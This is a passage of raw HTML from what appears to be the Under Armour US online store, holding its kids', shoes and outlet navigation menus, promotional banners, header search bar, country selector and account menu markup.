</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Velociti Distance</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/velociti-collection/shoes/">Velociti Running Shoes</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li><li><a href="/en-us/c/shoes/running-and-training/">Running &amp; Training</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li><li><a href="/en-us/c/velociti-collection/shoes/">UA Velociti</a></li><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" 